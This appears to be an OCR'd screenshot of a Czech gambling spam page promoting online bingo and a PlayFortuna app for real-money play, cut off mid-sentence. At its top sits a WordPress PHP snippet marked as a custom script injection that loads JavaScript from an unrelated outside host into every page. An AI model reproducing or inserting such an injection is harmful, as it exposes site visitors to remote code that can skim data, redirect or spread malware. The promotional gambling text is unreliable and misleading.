
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
Hrajte bingo online Stažení
aplikace PlayFortuna pro
Android a vyhrajte denně o
skutečné peníze
Poté, co se zaregistrujete a stanete se poprvé
skutečným hráčem bingo o skutečné peníze v Kanadě,
máte téměř šanci najít úžasnou bingo nabídku o
skutečné peníze. Vytvořit seznam nejlepších bingo
webových stránek bez vkladu, které vám pomohou